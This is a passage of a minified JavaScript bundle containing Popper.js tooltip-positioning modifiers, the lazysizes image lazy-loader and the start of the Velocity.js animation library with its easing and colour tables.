i=e.placement.split("-")[0],n=(o=e.offsets).popper,o=o.reference,s=(i=-1!==["left","right"].indexOf(i))?"height":"width",a=(d=i?"Top":"Left").toLowerCase(),l=i?"left":"top",c=(i=i?"bottom":"right",O(t)[s]),u=(i=(o[i]-c<n[a]&&(e.offsets.popper[a]-=n[a]-(o[i]-c)),o[a]+c>n[i]&&(e.offsets.popper[a]+=o[a]+c-n[i]),e.offsets.popper=S(e.offsets.popper),o[a]+o[s]/2-c/2),o=r(e.instance.popper),parseFloat(o["margin"+d])),d=(o=parseFloat(o["border"+d+"Width"]),i-e.offsets.popper[a]-u-o);d=Math.max(Math.min(n[s]-c,d),0);e.arrowElement=t,e.offsets.arrow=(k(i={},a,Math.round(d)),k(i,l,""),i)}return e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(!(j(e.instance.modifiers,"inner")||e.flipped&&e.placement===e.originalPlacement)){var i=D(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),n=e.placement.split("-")[0],o=P(n),s=e.placement.split("-")[1]||"",r=[];switch(t.behavior){case"flip":r=[n,o];break;case"clockwise":r=U(n);break;case"counterclockwise":r=U(n,!0);break;default:r=t.behavior}r.forEach((function(a,l){if(n!==a||r.length===l+1)return e;n=e.placement.split("-")[0],o=P(n);a=e.offsets.popper;var c=e.offsets.reference,u=Math.floor,d=(c="left"===n&&u(a.right)>u(c.left)||"right"===n&&u(a.left)<u(c.right)||"top"===n&&u(a.bottom)>u(c.top)||"bottom"===n&&u(a.top)<u(c.bottom),u(a.left)<u(i.left)),h=u(a.right)>u(i.right),p=u(a.top)<u(i.top),f=(a=u(a.bottom)>u(i.bottom),u="left"===n&&d||"right"===n&&h||"top"===n&&p||"bottom"===n&&a,-1!==["top","bottom"].indexOf(n)),m=!!t.flipVariations&&(f&&"start"===s&&d||f&&"end"===s&&h||!f&&"start"===s&&p||!f&&"end"===s&&a);h=!!t.flipVariationsByContent&&(f&&"start"===s&&h||f&&"end"===s&&d||!f&&"start"===s&&a||!f&&"end"===s&&p),d=m||h;(c||u||d)&&(e.flipped=!0,(c||u)&&(n=r[l+1]),d&&(s="end"===(a=s)?"start":"start"===a?"end":a),e.placement=n+(s?"-"+s:""),e.offsets.popper=C({},e.offsets.popper,M(e.instance.popper,e.offsets.reference,e.placement)),e=N(e.instance.modifiers,e,"flip"))}))}return e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,i=t.split("-")[0],n=(o=e.offsets).popper,o=o.reference,s=-1!==["left","right"].indexOf(i),r=-1===["top","left"].indexOf(i);return n[s?"left":"top"]=o[i]-(r?n[s?"width":"height"]:0),e.placement=P(t),e.offsets.popper=S(n),e}},hide:{order:800,enabled:!0,fn:function(e){if(z(e.instance.modifiers,"hide","preventOverflow")){var t=e.offsets.reference,i=L(e.instance.modifiers,(function(e){return"preventOverflow"===e.name})).boundaries;if(t.bottom<i.top||t.left>i.right||t.top>i.bottom||t.right<i.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var i=t.x,n=t.y,o=e.offsets.popper,s=(void 0!==(s=L(e.instance.modifiers,(function(e){return"applyStyle"===e.name})).gpuAcceleration)&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!"),void 0!==s?s:t.gpuAcceleration),r=T(t=p(e.instance.popper)),a=(o={position:o.position},function(e,t){function i(e){return e}var n=(o=e.offsets).popper,o=o.reference,s=Math.round,r=Math.floor,a=(o=s(o.width),s(n.width)),l=-1!==["left","right"].indexOf(e.placement);return e=-1!==e.placement.indexOf("-"),l=t?l||e||o%2==a%2?s:r:i,r=t?s:i,{left:l(o%2==1&&a%2==1&&!e&&t?n.left-1:n.left),top:r(n.top),bottom:r(n.bottom),right:l(n.right)}}(e,window.devicePixelRatio<2||!R)),l=(i="bottom"===i?"top":"bottom",n="right"===n?"left":"right",F("transform")),c="bottom"==i?"HTML"===t.nodeName?-t.clientHeight+a.bottom:-r.height+a.bottom:a.top,u="right"==n?"HTML"===t.nodeName?-t.clientWidth+a.right:-r.width+a.right:a.left;s&&l?(o[l]="translate3d("+u+"px, "+c+"px, 0)",o[i]=0,o[n]=0,o.willChange="transform"):(t="right"==n?-1:1,o[i]=c*("bottom"==i?-1:1),o[n]=u*t,o.willChange=i+", "+n),r={"x-placement":e.placement};return e.attributes=C({},r,e.attributes),e.styles=C({},o,e.styles),e.arrowStyles=C({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,i;return V(e.instance.popper,e.styles),t=e.instance.popper,i=e.attributes,Object.keys(i).forEach((function(e){!1!==i[e]?t.setAttribute(e,i[e]):t.removeAttribute(e)})),e.arrowElement&&Object.keys(e.arrowStyles).length&&V(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,i,n,o){return o=I(o,t,e,i.positionFixed),o=A(i.placement,o,t,e,i.modifiers.flip.boundariesElement,i.modifiers.flip.padding),t.setAttribute("x-placement",o),V(t,{position:i.positionFixed?"fixed":"absolute"}),i},gpuAcceleration:void 0}}};function Y(e,t){var i=this,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},r=this,a=Y;if(!(r instanceof a))throw new TypeError("Cannot call a class as a function");this.scheduleUpdate=function(){return requestAnimationFrame(i.update)},this.update=o(this.update.bind(this)),this.options=C({},Y.Defaults,n),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=e&&e.jquery?e[0]:e,this.popper=t&&t.jquery?t[0]:t,this.options.modifiers={},Object.keys(C({},Y.Defaults.modifiers,n.modifiers)).forEach((function(e){i.options.modifiers[e]=C({},Y.Defaults.modifiers[e]||{},n.modifiers?n.modifiers[e]:{})})),this.modifiers=Object.keys(this.options.modifiers).map((function(e){return C({name:e},i.options.modifiers[e])})).sort((function(e,t){return e.order-t.order})),this.modifiers.forEach((function(e){e.enabled&&s(e.onLoad)&&e.onLoad(i.reference,i.popper,i.options,e,i.state)})),this.update(),(r=this.options.eventsEnabled)&&this.enableEventListeners(),this.state.eventsEnabled=r}(w=(w(Y,[{key:"update",value:function(){return function(){var e;this.state.isDestroyed||((e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}}).offsets.reference=I(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=A(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=M(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=N(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e)))}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,j(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[F("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=function(e,t,i,n){return i.updateBound=n,H(e).addEventListener("resize",i.updateBound,{passive:!0}),function e(t,i,n,o){var s="BODY"===t.nodeName;(t=s?t.ownerDocument.defaultView:t).addEventListener(i,n,{passive:!0}),s||e(l(t.parentNode),i,n,o),o.push(t)}(n=l(e),"scroll",i.updateBound,i.scrollParents),i.scrollElement=n,i.eventsEnabled=!0,i}(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return $.call(this)}}]),Y)).Utils=("undefined"!=typeof window?window:e).PopperUtils,w.placements=q,w.Defaults=K,t.default=w}.call(this,i(6))},function(e,t){function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"===("undefined"==typeof window?"undefined":i(window))&&(n=window)}e.exports=n},function(e,t,i){(function(e){function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var i="undefined"!=typeof window?window:{},n=function(e,t,i){"use strict";var n,o,s,r,a,l,c,u,d,h,p,f,m,g,y,v,b,w,_,k,C,S,T,x,E,D,A,I,O,P,M,L,N,j,F,H,$,B,V,R,z,q,W,U,K,Y,G,X,Q,J,Z,ee,te,ie,ne,oe,se,re,ae,le,ce,ue,de,he,pe,fe,me,ge,ye={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(s in o=e.lazySizesConfig||e.lazysizesConfig||{},ye)s in o||(o[s]=ye[s]);return t&&t.getElementsByClassName?(r=t.documentElement,a=e.HTMLPictureElement,c="getAttribute",u=e[l="addEventListener"].bind(e),d=e.setTimeout,h=e.requestAnimationFrame||d,p=e.requestIdleCallback,f=/^picture$/i,m=["load","error","lazyincluded","_lazyloaded"],g={},y=Array.prototype.forEach,v=function(e,t){return g[t]||(g[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),g[t].test(e[c]("class")||"")&&g[t]},b=function(e,t){v(e,t)||e.setAttribute("class",(e[c]("class")||"").trim()+" "+t)},w=function(e,t){(t=v(e,t))&&e.setAttribute("class",(e[c]("class")||"").replace(t," "))},_=function e(t,i,n){var o=n?l:"removeEventListener";n&&e(t,i),m.forEach((function(e){t[o](e,i)}))},k=function(e,i,o,s,r){var a=t.createEvent("Event");return(o=o||{}).instance=n,a.initEvent(i,!s,!r),a.detail=o,e.dispatchEvent(a),a},C=function(t,i){var n;!a&&(n=e.picturefill||o.pf)?(i&&i.src&&!t[c]("srcset")&&t.setAttribute("srcset",i.src),n({reevaluate:!0,elements:[t]})):i&&i.src&&(t.src=i.src)},S=function(e,t){return(getComputedStyle(e,null)||{})[t]},T=function(e,t,i){for(i=i||e.offsetWidth;i<o.minSize&&t&&!e._lazysizesWidth;)i=t.offsetWidth,t=t.parentNode;return i},I=[],O=A=[],be._lsFlush=ve,x=be,P=function(e,t){return t?function(){x(e)}:function(){var t=this,i=arguments;x((function(){e.apply(t,i)}))}},M=function(e){function t(){var e=i.now()-o;e<99?d(t,99-e):(p||s)(s)}var n,o,s=function(){n=null,e()};return function(){o=i.now(),n=n||d(t,99)}},Z=/^img$/i,ee=/^iframe$/i,te="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),oe=-1,se=function(e){return(U=null==U?"hidden"==S(t.body,"visibility"):U)||!("hidden"==S(e.parentNode,"visibility")&&"hidden"==S(e,"visibility"))},K=_e,G=ne=ie=0,X=o.throttleDelay,Q=o.ricTimeout,J=p&&49<Q?function(){p(ke,{timeout:Q}),Q!==o.ricTimeout&&(Q=o.ricTimeout)}:P((function(){d(ke)}),!0),ae=P(Ce),le=function(e){ae({target:e.target})},ce=P((function(e,t,i,n,s){var r,a,l,u,h;(a=k(e,"lazybeforeunveil",t)).defaultPrevented||(n&&(i?b(e,o.autosizesClass):e.setAttribute("sizes",n)),i=e[c](o.srcsetAttr),n=e[c](o.srcAttr),s&&(r=(u=e.parentNode)&&f.test(u.nodeName||"")),l=t.firesLoad||"src"in e&&(i||n||r),a={target:e},b(e,o.loadingClass),l&&(clearTimeout(F),F=d(we,2500),_(e,le,!0)),r&&y.call(u.getElementsByTagName("source"),Se),i?e.setAttribute("srcset",i):n&&!r&&(ee.test(e.nodeName)?(t=n,0==(h=(u=e).getAttribute("data-load-mode")||o.iframeLoadMode)?u.contentWindow.location.replace(t):1==h&&(u.src=t)):e.src=n),s&&(i||r)&&C(e,{src:n})),e._lazyRace&&delete e._lazyRace,w(e,o.lazyClass),x((function(){var t=e.complete&&1<e.naturalWidth;l&&!t||(t&&b(e,o.fastLoadedClass),Ce(a),e._lazyCache=!0,d((function(){"_lazyCache"in e&&delete e._lazyCache}),9)),"lazy"==e.loading&&ne--}),!0)})),de=M((function(){o.loadMode=3,re()})),L={_:function(){$=i.now(),n.elements=t.getElementsByClassName(o.lazyClass),N=t.getElementsByClassName(o.lazyClass+" "+o.preloadClass),u("scroll",re,!0),u("resize",re,!0),u("pageshow",(function(e){var i;e.persisted&&(i=t.querySelectorAll("."+o.loadingClass)).length&&i.forEach&&h((function(){i.forEach((function(e){e.complete&&ue(e)}))}))})),e.MutationObserver?new MutationObserver(re).observe(r,{childList:!0,subtree:!0,attributes:!0}):(r[l]("DOMNodeInserted",re,!0),r[l]("DOMAttrModified",re,!0),setInterval(re,999)),u("hashchange",re,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach((function(e){t[l](e,re,!0)})),/d$|^c/.test(t.readyState)?xe():(u("load",xe),t[l]("DOMContentLoaded",re),d(xe,2e4)),n.elements.length?(_e(),x._lsFlush()):re()},checkElems:re=function(e){var t;(e=!0===e)&&(Q=33),Y||(Y=!0,(t=X-(i.now()-G))<0&&(t=0),e||t<9?J():d(J,t))},unveil:ue=function(e){var t,i,n,s;e._lazyRace||!(!(s="auto"==(n=(i=Z.test(e.nodeName))&&(e[c](o.sizesAttr)||e[c]("sizes"))))&&j||!i||!e[c]("src")&&!e.srcset||e.complete||v(e,o.errorClass))&&v(e,o.lazyClass)||(t=k(e,"lazyunveilread").detail,s&&he.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,ne++,ce(e,t,s,n,i))},_aLSL:Te},fe=P((function(e,t,i,n){var o,s,r;if(e._lazysizesWidth=n,e.setAttribute("sizes",n+="px"),f.test(t.nodeName||""))for(s=0,r=(o=t.getElementsByTagName("source")).length;s<r;s++)o[s].setAttribute("sizes",n);i.detail.dataAttr||C(e,i.detail)})),he={_:function(){pe=t.getElementsByClassName(o.autosizesClass),u("resize",me)},checkElems:me=M((function(){var e,t=pe.length;if(t)for(e=0;e<t;e++)Ee(pe[e])})),updateElem:Ee},ge=function e(){!e.i&&t.getElementsByClassName&&(e.i=!0,he._(),L._())},d((function(){o.init&&ge()})),n={cfg:o,autoSizer:he,loader:L,init:ge,uP:C,aC:b,rC:w,hC:v,fire:k,gW:T,rAF:x}):{init:function(){},cfg:o,noSupport:!0};function ve(){var e=O;for(O=A.length?I:A,D=!(E=!0);e.length;)e.shift()();E=!1}function be(e,i){E&&!i?e.apply(this,arguments):(O.push(e),D||(D=!0,(t.hidden?d:h)(ve)))}function we(e){ne--,e&&!(ne<0)&&e.target||(ne=0)}function _e(){var e,i,s,a,l,u,d,h,p,f,m,g=n.elements;if((H=o.loadMode)&&ne<8&&(e=g.length)){for(i=0,oe++;i<e;i++)if(g[i]&&!g[i]._lazyRace)if(!te||n.prematureUnveil&&n.prematureUnveil(g[i]))ue(g[i]);else if((d=g[i][c]("data-expand"))&&(l=+d)||(l=ie),p||(p=!o.expand||o.expand<1?500<r.clientHeight&&500<r.clientWidth?500:370:o.expand,f=(n._defEx=p)*o.expFactor,m=o.hFac,U=null,ie<f&&ne<1&&2<oe&&2<H&&!t.hidden?(ie=f,oe=0):ie=1<H&&1<oe&&ne<6?p:0),h!==l&&(B=innerWidth+l*m,V=innerHeight+l,u=-1*l,h=l),f=g[i].getBoundingClientRect(),(W=f.bottom)>=u&&(R=f.top)<=V&&(q=f.right)>=u*m&&(z=f.left)<=B&&(W||q||z||R)&&(o.loadHidden||se(g[i]))&&(j&&ne<3&&!d&&(H<3||oe<4)||function(e,i){var n,o=e,s=se(e);for(R-=i,W+=i,z-=i,q+=i;s&&(o=o.offsetParent)&&o!=t.body&&o!=r;)(s=0<(S(o,"opacity")||1))&&"visible"!=S(o,"overflow")&&(n=o.getBoundingClientRect(),s=q>n.left&&z<n.right&&W>n.top-1&&R<n.bottom+1);return s}(g[i],l))){if(ue(g[i]),a=!0,9<ne)break}else!a&&j&&!s&&ne<4&&oe<4&&2<H&&(N[0]||o.preloadAfterLoad)&&(N[0]||!d&&(W||q||z||R||"auto"!=g[i][c](o.sizesAttr)))&&(s=N[0]||g[i]);s&&!a&&ue(s)}}function ke(){Y=!1,G=i.now(),K()}function Ce(e){var t=e.target;t._lazyCache?delete t._lazyCache:(we(e),b(t,o.loadedClass),w(t,o.loadingClass),_(t,le),k(t,"lazyloaded"))}function Se(e){var t,i=e[c](o.srcsetAttr);(t=o.customMedia[e[c]("data-media")||e[c]("media")])&&e.setAttribute("media",t),i&&e.setAttribute("srcset",i)}function Te(){3==o.loadMode&&(o.loadMode=2),de()}function xe(){j||(i.now()-$<999?d(xe,999):(j=!0,o.loadMode=3,re(),u("scroll",Te,!0)))}function Ee(e,t,i){var n=e.parentNode;n&&(i=T(e,n,i),(t=k(e,"lazybeforesizes",{width:i,dataAttr:!!t})).defaultPrevented||(i=t.detail.width)&&i!==e._lazysizesWidth&&fe(e,n,t,i))}};n=n(i,i.document,Date),i.lazySizes=n,"object"==t(e)&&e.exports&&(e.exports=n)}).call(this,i(2)(e))},function(e,t,i){(function(e){var n;function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e){"use strict";if(!e.jQuery){for(var t=function e(t,i){return new e.fn.init(t,i)},i=(t.isWindow=function(e){return e&&e===e.window},t.type=function(e){return e?"object"===o(e)||"function"==typeof e?n[r.call(e)]||"object":o(e):e+""},t.isArray=Array.isArray||function(e){return"array"===t.type(e)},t.isPlainObject=function(e){if(!e||"object"!==t.type(e)||e.nodeType||t.isWindow(e))return!1;try{if(e.constructor&&!s.call(e,"constructor")&&!s.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}for(var i in e);return void 0===i||s.call(e,i)},t.each=function(e,t,i){var n=0,o=e.length,s=c(e);if(i){if(s)for(;n<o&&!1!==t.apply(e[n],i);n++);else for(n in e)if(e.hasOwnProperty(n)&&!1===t.apply(e[n],i))break}else if(s)for(;n<o&&!1!==t.call(e[n],n,e[n]);n++);else for(n in e)if(e.hasOwnProperty(n)&&!1===t.call(e[n],n,e[n]))break;return e},t.data=function(e,n,o){var s;return void 0===o?(s=(s=e[t.expando])&&i[s],void 0===n?s:s&&n in s?s[n]:void 0):void 0!==n?(s=e[t.expando]||(e[t.expando]=++t.uuid),i[s]=i[s]||{},i[s][n]=o):void 0},t.removeData=function(e,n){var o=(e=e[t.expando])&&i[e];o&&(n?t.each(n,(function(e,t){delete o[t]})):delete i[e])},t.extend=function(){var e,i,n,s,r,a=arguments[0]||{},l=1,c=arguments.length,u=!1;for("boolean"==typeof a&&(u=a,a=arguments[l]||{},l++),"object"!==o(a)&&"function"!==t.type(a)&&(a={}),l===c&&(a=this,l--);l<c;l++)if(s=arguments[l])for(n in s)s.hasOwnProperty(n)&&(r=a[n],a!==(i=s[n]))&&(u&&i&&(t.isPlainObject(i)||(e=t.isArray(i)))?(r=e?(e=!1,r&&t.isArray(r)?r:[]):r&&t.isPlainObject(r)?r:{},a[n]=t.extend(u,r,i)):void 0!==i&&(a[n]=i));return a},t.queue=function(e,i,n){var o;if(e)return o=t.data(e,i=(i||"fx")+"queue"),n?(!o||t.isArray(n)?o=t.data(e,i,function(e,t){if(t=t||[],e)if(c(Object(e))){for(var i=t,n="string"==typeof e?[e]:e,o=+n.length,s=0,r=i.length;s<o;)i[r++]=n[s++];if(o!=o)for(;void 0!==n[s];)i[r++]=n[s++];i.length=r}else[].push.call(t,e);return t}(n)):o.push(n),o):o||[]},t.dequeue=function(e,i){t.each(e.nodeType?[e]:e,(function(e,n){i=i||"fx";var o=t.queue(n,i),s=o.shift();(s="inprogress"===s?o.shift():s)&&("fx"===i&&o.unshift("inprogress"),s.call(n,(function(){t.dequeue(n,i)})))}))},t.fn=t.prototype={init:function(e){if(e.nodeType)return this[0]=e,this;throw new Error("Not a DOM node.")},offset:function(){var t=this[0].getBoundingClientRect?this[0].getBoundingClientRect():{top:0,left:0};return{top:t.top+(e.pageYOffset||document.scrollTop||0)-(document.clientTop||0),left:t.left+(e.pageXOffset||document.scrollLeft||0)-(document.clientLeft||0)}},position:function(){var e=this[0],i=function(e){for(var t=e.offsetParent;t&&"html"!==t.nodeName.toLowerCase()&&t.style&&"static"===t.style.position.toLowerCase();)t=t.offsetParent;return t||document}(e),n=this.offset(),o=/^(?:body|html)$/i.test(i.nodeName)?{top:0,left:0}:t(i).offset();return n.top-=parseFloat(e.style.marginTop)||0,n.left-=parseFloat(e.style.marginLeft)||0,i.style&&(o.top+=parseFloat(i.style.borderTopWidth)||0,o.left+=parseFloat(i.style.borderLeftWidth)||0),{top:n.top-o.top,left:n.left-o.left}}},{}),n=(t.expando="velocity"+(new Date).getTime(),t.uuid=0,{}),s=n.hasOwnProperty,r=n.toString,a="Boolean Number String Function Array Date RegExp Object Error".split(" "),l=0;l<a.length;l++)n["[object "+a[l]+"]"]=a[l].toLowerCase();t.fn.init.prototype=t.fn,e.Velocity={Utilities:t}}function c(e){var i=e.length,n=t.type(e);return"function"!==n&&!t.isWindow(e)&&(!(1!==e.nodeType||!i)||"array"===n||0===i||"number"==typeof i&&0<i&&i-1 in e)}}(window),function(s){"use strict";"object"===o(e)&&"object"===o(e.exports)?e.exports=s():void 0!==(n="function"==typeof(n=s)?n.call(t,i,t,e):n)&&(e.exports=n)}((function(){"use strict";var e,t,i=window.jQuery||window.Zepto||window,n=window,o=window?window.document:void 0,s=void 0,r=function(){if(o.documentMode)return o.documentMode;for(var e=7;4<e;e--){var t=o.createElement("div");if(t.innerHTML="\x3c!--[if IE "+e+"]><span></span><![endif]--\x3e",t.getElementsByTagName("span").length)return t=null,e}return s}(),a=(e=0,n.webkitRequestAnimationFrame||n.mozRequestAnimationFrame||function(t){var i=(new Date).getTime(),n=Math.max(0,16-(i-e));return e=i+n,setTimeout((function(){t(i+n)}),n)}),l=("function"!=typeof(w=n.performance||{}).now&&(t=w.timing&&w.timing.navigationStart?w.timing.navigationStart:(new Date).getTime(),w.now=function(){return(new Date).getTime()-t}),w);function c(){return Array.prototype.includes?function(e,t){return e.includes(t)}:Array.prototype.indexOf?function(e,t){return 0<=e.indexOf(t)}:function(e,t){for(var i=0;i<e.length;i++)if(e[i]===t)return!0;return!1}}var u=function(){var e=Array.prototype.slice;try{return e.call(o.documentElement),e}catch(t){return function(t,i){var n=this.length;if("number"!=typeof t&&(t=0),"number"!=typeof i&&(i=n),this.slice)return e.call(this,t,i);var o,s=[],r=0<=t?t:Math.max(0,n+t),a=(i<0?n+i:Math.min(i,n))-r;if(0<a)if(s=new Array(a),this.charAt)for(o=0;o<a;o++)s[o]=this.charAt(r+o);else for(o=0;o<a;o++)s[o]=this[r+o];return s}}}();function d(e){return b.isWrapped(e)?e=u.call(e):b.isNode(e)&&(e=[e]),e}var h,p,f,m,g,y,v,b={isNumber:function(e){return"number"==typeof e},isString:function(e){return"string"==typeof e},isArray:Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)},isFunction:function(e){return"[object Function]"===Object.prototype.toString.call(e)},isNode:function(e){return e&&e.nodeType},isWrapped:function(e){return e&&e!==n&&b.isNumber(e.length)&&!b.isString(e)&&!b.isFunction(e)&&!b.isNode(e)&&(0===e.length||b.isNode(e[0]))},isSVG:function(e){return n.SVGElement&&e instanceof n.SVGElement},isEmptyObject:function(e){for(var t in e)if(e.hasOwnProperty(t))return!1;return!0}},w=!1;if(i.fn&&i.fn.jquery?(h=i,w=!0):h=n.Velocity.Utilities,r<=8&&!w)throw new Error("Velocity: IE8 and below require jQuery to be loaded before Velocity.");if(!(r<=7))return p="swing",g={State:{isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(n.navigator.userAgent),isAndroid:/Android/i.test(n.navigator.userAgent),isGingerbread:/Android 2\.3\.[3-7]/i.test(n.navigator.userAgent),isChrome:n.chrome,isFirefox:/Firefox/i.test(n.navigator.userAgent),prefixElement:o.createElement("div"),prefixMatches:{},scrollAnchor:null,scrollPropertyLeft:null,scrollPropertyTop:null,isTicking:!1,calls:[],delayedElements:{count:0}},CSS:{},Utilities:h,Redirects:{},Easings:{},Promise:n.Promise,defaults:{queue:"",duration:400,easing:p,begin:s,complete:s,progress:s,display:s,visibility:s,loop:!1,delay:!1,mobileHA:!0,_cacheValues:!0,promiseRejectEmpty:!0},init:function(e){h.data(e,"velocity",{isSVG:b.isSVG(e),isAnimating:!1,computedStyle:null,tweensContainer:null,rootPropertyValueCache:{},transformCache:{}})},hook:null,mock:!1,version:{major:1,minor:5,patch:2},debug:!1,timestamp:!0,pauseAll:function(e){var t=(new Date).getTime();h.each(g.State.calls,(function(t,i){if(i){if(e!==s&&(i[2].queue!==e||!1===i[2].queue))return!0;i[5]={resume:!1}}})),h.each(g.State.delayedElements,(function(e,i){i&&k(i,t)}))},resumeAll:function(e){(new Date).getTime();h.each(g.State.calls,(function(t,i){if(i){if(e!==s&&(i[2].queue!==e||!1===i[2].queue))return!0;i[5]&&(i[5].resume=!0)}})),h.each(g.State.delayedElements,(function(e,t){t&&C(t)}))}},n.pageYOffset!==s?(g.State.scrollAnchor=n,g.State.scrollPropertyLeft="pageXOffset",g.State.scrollPropertyTop="pageYOffset"):(g.State.scrollAnchor=o.documentElement||o.body.parentNode||o.body,g.State.scrollPropertyLeft="scrollLeft",g.State.scrollPropertyTop="scrollTop"),f=function e(t,i,n){var o,s,r,a,l,c,u,d,h,p,f={x:-1,v:0,tension:null,friction:null},m=[0],g=0;for(t=parseFloat(t)||500,i=parseFloat(i)||20,n=n||null,f.tension=t,f.friction=i,s=(o=null!==n)?(g=e(t,i))/n*.016:.016;l=s,c=c=void 0,c={dx:(a=r||f).v,dv:T(a)},u=x(a,.5*l,c),d=x(a,.5*l,u),h=x(a,l,d),p=1/6*(c.dx+2*(u.dx+d.dx)+h.dx),c=1/6*(c.dv+2*(u.dv+d.dv)+h.dv),a.x=a.x+p*l,a.v=a.v+c*l,r=a,m.push(1+r.x),g+=16,1e-4<Math.abs(r.x)&&1e-4<Math.abs(r.v););return o?function(e){return m[e*(m.length-1)|0]}:g},g.Easings={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},spring:function(e){return 1-Math.cos(4.5*e*Math.PI)*Math.exp(6*-e)}},h.each([["ease",[.25,.1,.25,1]],["ease-in",[.42,0,1,1]],["ease-out",[0,0,.58,1]],["ease-in-out",[.42,0,.58,1]],["easeInSine",[.47,0,.745,.715]],["easeOutSine",[.39,.575,.565,1]],["easeInOutSine",[.445,.05,.55,.95]],["easeInQuad",[.55,.085,.68,.53]],["easeOutQuad",[.25,.46,.45,.94]],["easeInOutQuad",[.455,.03,.515,.955]],["easeInCubic",[.55,.055,.675,.19]],["easeOutCubic",[.215,.61,.355,1]],["easeInOutCubic",[.645,.045,.355,1]],["easeInQuart",[.895,.03,.685,.22]],["easeOutQuart",[.165,.84,.44,1]],["easeInOutQuart",[.77,0,.175,1]],["easeInQuint",[.755,.05,.855,.06]],["easeOutQuint",[.23,1,.32,1]],["easeInOutQuint",[.86,0,.07,1]],["easeInExpo",[.95,.05,.795,.035]],["easeOutExpo",[.19,1,.22,1]],["easeInOutExpo",[1,0,0,1]],["easeInCirc",[.6,.04,.98,.335]],["easeOutCirc",[.075,.82,.165,1]],["easeInOutCirc",[.785,.135,.15,.86]]],(function(e,t){g.Easings[t[0]]=S.apply(null,t[1])})),(m=g.CSS={RegEx:{isHex:/^#([A-f\d]{3}){1,2}$/i,valueUnwrap:/^[A-z]+\((.*)\)$/i,wrappedValueAlreadyExtracted:/[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,valueSplit:/([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi},Lists:{colors:["fill","stroke","stopColor","color","backgroundColor","borderColor","borderTopColor","borderRightColor","borderBottomColor","borderLeftColor","outlineColor"],transformsBase:["translateX","translateY","scale","scaleX","scaleY","skewX","skewY","rotateZ"],transforms3D:["transformPerspective","translateZ","scaleZ","rotateX","rotateY"],units:["%","em","ex","ch","rem","vw","vh","vmin","vmax","cm","mm","Q","in","pc","pt","px","deg","grad","rad","turn","s","ms"],colorNames:{aliceblue:"240,248,255",antiquewhite:"250,235,215",aquamarine:"127,255,212",aqua:"0,255,255",azure:"240,255,255",beige:"245,245,220",bisque:"255,228,196",black:"0,0,0",blanchedalmond:"255,235,205",blueviolet:"138,43,226",blue:"0,0,255",brown:"165,42,42",burlywood:"222,184,135",cadetblue:"95,158,160",chartreuse:"127,255,0",chocolate:"210,105,30",coral:"255,127,80",cornflowerblue:"100,149,237",cornsilk:"255,248,220",crimson:"220,20,60",cyan:"0,255,255",darkblue:"0,0,139",darkcyan:"0,139,139",darkgoldenrod:"184,134,11",darkgray:"169,169,169",darkgrey:"169,169,169",darkgreen:"0,100,0",darkkhaki:"